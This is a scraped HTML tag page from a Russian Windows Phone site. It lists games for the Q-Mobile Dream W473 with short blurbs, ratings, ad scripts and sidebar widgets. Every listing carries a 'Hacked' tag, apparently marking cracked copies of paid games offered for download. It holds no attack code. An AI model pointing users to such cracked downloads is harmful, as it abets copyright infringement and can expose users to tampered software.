        <h2><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/space-marshals-v2015-1013-1056-0.html" title="" rel="bookmark">Space Marshals для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">6 ноября 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/space-marshals-v2015-1013-1056-0.html#comments">27</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Space Marshals - это приключенческая игра в жанре научной фантастики и вестерна, события которой разворачиваются в открытом космосе! В этом тактическом шутере с видом сверху вы берете на себя роль специалиста Бертона, который охотится на опасных беглецов после катастрофического побега из тюрьмы. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/pazly/prune-v2015-1101-1934-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/11/77068b01-b38d-42b9-97d8-bf67d179a3216-200x200.png" class="alignleft wp-post-image" alt="Prune для Q-Mobile Dream W473" title="Prune для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/11/77068b01-b38d-42b9-97d8-bf67d179a3216-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/11/77068b01-b38d-42b9-97d8-bf67d179a3216.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-63005" class="post-ratings" data-nonce="fbc4398b52"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-63005-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/pazly/prune-v2015-1101-1934-0.html" title="" rel="bookmark">Prune для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">6 ноября 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/pazly/prune-v2015-1101-1934-0.html#comments">34</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Prune - это любовное письмо к деревьям. Игра о красоте и удовольствии роста живого растения. </p>
</div>
    </div>
   </div>    <!-- Yandex.RTB R-A-228333-3 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-3",
                renderTo: "yandex_rtb_R-A-228333-3",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/igry-s-akselerometrom-dlya-wp" rel="tag">G-Sensor</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/hd-igry-wp" rel="tag">HD</a><a href="/q-mobile-dream-w473/tag/wp8-igry" rel="tag">WP8</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/dark-echo-v1-2-0-9.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/10/716c7064-0806-4adc-adbb-3489d3a3a925-200x200.png" class="alignleft wp-post-image" alt="Dark Echo для Q-Mobile Dream W473" title="Dark Echo для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/10/716c7064-0806-4adc-adbb-3489d3a3a925-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/10/716c7064-0806-4adc-adbb-3489d3a3a925.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-61837" class="post-ratings" data-nonce="7feac2dc00"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-61837-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/dark-echo-v1-2-0-9.html" title="" rel="bookmark">Dark Echo для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">26 октября 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/dark-echo-v1-2-0-9.html#comments">50</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Dark Echo - нечто уникальное, блестящее и максимально напряженное, что стоит иметь на своем Windows Phone 8.1 или Windows 10 устройстве. Скачивайте увлекательнейшую аркаду на нашем ресурсе, и скучать вам однозначно не придется.  </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory" title="Стратегии и симуляторы">Стратегии и симуляторы</a> <a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/minecraft-pocket-edition-v0-10-4-40.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE-200x200.png" class="alignleft wp-post-image" alt="Minecraft Pocket Edition для Q-Mobile Dream W473" title="Minecraft Pocket Edition для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-28218" class="post-ratings" data-nonce="e82b31180f"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-28218-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/minecraft-pocket-edition-v0-10-4-40.html" title="" rel="bookmark">Minecraft Pocket Edition для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">8 сентября 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/minecraft-pocket-edition-v0-10-4-40.html#comments">530</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Добро пожаловать в Minecraft Pocket Edition для Windows Phone! Игра является представителем жанра «песочница», в которой вам предстоит погрузиться в открытый мир, полностью состоящий из блоков и наполненный различными приключениями.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory" title="Стратегии и симуляторы">Стратегии и симуляторы</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/3d-igry-wp" rel="tag">3D</a><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a><a href="/q-mobile-dream-w473/tag/russkie-igry-wp" rel="tag">Русская</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/lara-croft-go-v1-0-4-9042.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/08/5ab56f0e-12ab-4f22-b81e-e141ef2e1200-200x200.png" class="alignleft wp-post-image" alt="Lara Croft GO для Q-Mobile Dream W473" title="Lara Croft GO для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/08/5ab56f0e-12ab-4f22-b81e-e141ef2e1200-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/08/5ab56f0e-12ab-4f22-b81e-e141ef2e1200.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-44901" class="post-ratings" data-nonce="fe46618026"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-44901-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/lara-croft-go-v1-0-4-9042.html" title="" rel="bookmark">Lara Croft GO для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">28 августа 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/lara-croft-go-v1-0-4-9042.html#comments">51</a></span>
        </div>
        <div style="padding-left: 118px;"><p>"Lara Croft GO" это приключенческая пошаговая стратегия с головоломками, действие которой происходит в затерянном мире. Исследуйте руины древней цивилизации, находите тщательно скрытые секреты и проходите смертельно опасные испытания, открывая подробности мифа о Царице яда.</p>
</div>
    </div>
   </div><div style="border-bottom: 1px solid #D9D9D9;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fh-1p+2w-pk+136"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3976061819"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory" title="Стратегии и симуляторы">Стратегии и симуляторы</a> <a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-apps" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/bloons-td-5-v2015-521-1424-3017.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/05/0ea1e2f4-f61b-4c3f-aea1-6a65f9c5b0e3-200x200.png" class="alignleft wp-post-image" alt="Bloons TD 5 для Q-Mobile Dream W473" title="Bloons TD 5 для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/05/0ea1e2f4-f61b-4c3f-aea1-6a65f9c5b0e3-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/05/0ea1e2f4-f61b-4c3f-aea1-6a65f9c5b0e3.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-37841" class="post-ratings" data-nonce="a97160ebad"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-37841-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/bloons-td-5-v2015-521-1424-3017.html" title="" rel="bookmark">Bloons TD 5 для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">31 мая 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/bloons-td-5-v2015-521-1424-3017.html#comments">22</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Bloons TD 5 - игра в жанре tower defense с мультиплеером. Bloons вернулись в полном составе и на этот раз они создают бизнес! Стройте башни, обновляйте свои строения, нанимайте новых специальных агентов и многое другое. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/platformery" title="Платформеры">Платформеры</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/hd-igry-wp" rel="tag">HD</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a><a href="/q-mobile-dream-w473/tag/russkie-igry-wp" rel="tag">Русская</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/platformery/leos-fortune-v2015-515-1432-1402.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/05/74b4ed51-b2a9-4d3f-81df-c6773f7d93cd-200x200.png" class="alignleft wp-post-image" alt="Leo&#8217;s Fortune для Q-Mobile Dream W473" title="Leo&#8217;s Fortune для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/05/74b4ed51-b2a9-4d3f-81df-c6773f7d93cd-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/05/74b4ed51-b2a9-4d3f-81df-c6773f7d93cd.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-37451" class="post-ratings" data-nonce="473cc6e39e"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-37451-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/platformery/leos-fortune-v2015-515-1432-1402.html" title="" rel="bookmark">Leo&#8217;s Fortune для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">23 мая 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/platformery/leos-fortune-v2015-515-1432-1402.html#comments">59</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Leo's Fortune — удостоенный наград платформер, в котором вы ищете хитрого и загадочного вора, укравшего ваше золото. Приключения Лео дополняются созданными вручную великолепными уровнями.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/platformery" title="Платформеры">Платформеры</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/platformery/roboto-v2015-513-2112-3061.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/05/Logo-200x200.png" class="alignleft wp-post-image" alt="Roboto для Q-Mobile Dream W473" title="Roboto для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/05/Logo-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/05/Logo.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-37463" class="post-ratings" data-nonce="549bac8dd7"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-37463-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/platformery/roboto-v2015-513-2112-3061.html" title="" rel="bookmark">Roboto для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">23 мая 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/platformery/roboto-v2015-513-2112-3061.html#comments">19</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Roboto - это приключение с тонной захватывающих уровней, эпических битв с боссами и мощные апгрейды!</p>
</div>
    </div>
   </div>   <!-- Yandex.RTB R-A-228333-4 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-4",
                renderTo: "yandex_rtb_R-A-228333-4",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
	<div class='pagination' style='float: right;margin: 10px 0 0 0;'><ul>
<li class="active"><a>1</a></li><li><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/2">2</a></li><li><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/3">3</a></li><li><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/4">4</a></li><li><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/5">5</a></li><li class="spaces"><a>...</a></li><li><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/64">64</a></li><li class="next"><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/2"></a></li><li class="last"><a href="https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp/page/64"></a></li></ul></div>
	</div></td>
	<td width="250" valign="top" style="padding: 0 0 0 13px;"><script type="text/javascript">
  //<![CDATA[
  function UpdateFP() {
    var cont = jQuery("#form").html();
    if(!cont.length)
      jQuery("#loader").html("<img src='//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif'/>");
          jQuery("#form").load("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/forums.html");
    return false;
  }
  //]]>
</script>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-red">
          <a class="sdb-title"><i class="icon-rocket"></i> Сборки</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
                <div class="frame active pcbuilds" id="frame10" style="padding:0;padding-bottom:0 !important;">
                  <div id="pcbuilds">
                    <ul class="allists">
                    <li>
                      <a href="https://wp-seven.ru/?p=175688" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Dev Channel</span>
                          <span class="alignright" style="font-size:18px;">21301</span>
                        </div>
                        <div>
                          <small class="alignright">28 янв 2021</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-421-v-beta-channel-s-bolshim-kolichestvom-izmenenij.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Beta Channel</span>
                          <span class="alignright" style="font-size:18px;">19042.421</span>
                        </div>
                        <div>
                          <small class="alignright">25 июл 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-541-v-beta-channel-i-release-preview.html" target="_blank" style="padding: 5px 20px">
                        <div style="max-width: 90px;float: left;">
                          <span style="font-size:18px;">Release<br>Preview</span><br><span style="font-size:18px;">Channel</span>
                        </div>
                        <div style="max-width: 90px;float: right;">
                          <span class="alignright" style="font-size:18px;">19041.541</span>
                          <small class="alignright">22 сен 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshli-avgustovskie-nakopitelnye-obnovleniya-4.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Production</span>
                          <span class="alignright" style="font-size:18px;">19041.450</span>
                        </div>
                        <div>
                          <small class="alignright">11 авг 2020</small>
                        </div>
                      </a>
                    </li>
                  </ul>
                  </div>
                </div>
                                <a href="//wp-seven.ru/instruktsii/tips/kak-rabotayut-rezhimy-obnovlenij-v-programme-windows-insider.html" target="_blank" style="background: #f9f9f9;text-align: center;">что это значит?</a>
            </div>
          </ul>
        </li>
      </ul>
    </div>
<noindex>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-blue">
          <a class="sdb-title"><i class="icon-comments-4"></i> Обсуждения</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
              <span class="menu-pull"></span>
              <div class="menu-pull-bar"></div>
              <ul class="allist">
                <li class="active"><a href="#frame8" style="font-size: 11px;padding: 5px 10px;">На сайте</a></li>
                <li onclick="UpdateFP()"><a href="#frame7" style="font-size: 11px;padding: 5px 10px;">На форуме</a></li>
              </ul>
              <div class="frames">
                <div class="frame active catlists1" id="frame8" style="padding:0;">
                  <div id="bwp-rc-ulist">
                    <div style="text-align:center">
                      <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" />
                    </div>
                  </div>
                </div>
                <div class="frame forum-posts" id="frame7" style="padding:0;">
                  <div id="form"></div>
                </div>
              </div>
            </div>
          </ul>
        </li>
      </ul>
    </div>
  <script type="text/javascript">
    console.log('comments.html');
    jQuery.get("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1762603946", function( data ){
      jQuery('#bwp-rc-ulist').html(data).append('<div style="text-align:center;"><a style="display:inline-block;" href="//wp-seven.ru/comments-list" target="_blank">Весь список</a></div>');
    });
  </script>
      <div id="lastb" class="page-sidebar ps-right rate-users" style="margin-top: 0px;"><ul><li class="sticker sticker-color-blueDark"><a class="sdb-title"><i class="icon-award-stroke"></i> Лучшие за месяц</a><ul><li class="top_1" style=""><a href="/members/zurailuridze1976" rel="external nofollow"><span class="rate-users-anch">1. <img src="https://wp-seven.ru/wp-content/uploads/avatars/178064/cf39d2ff09cf90a2bf457ebdf45d58a0-bpthumb.jpg" class="avatar user-178064-avatar" width='24' height='24' /> zurailuridze1976: 120 баллов</span></a></li><li class="top_2" style=""><a href="/members/arxangel76" rel="external nofollow"><span class="rate-users-anch">2. <img src="https://wp-seven.ru/wp-content/uploads/avatars/153448/bd8d12f96a67423311ed863a09539c22-bpthumb.jpg" class="avatar user-153448-avatar" width='24' height='24' /> Сергей: 105 баллов</span></a></li><li class="top_3" style=""><a href="/members/archil" rel="external nofollow"><span class="rate-users-anch">3. <img 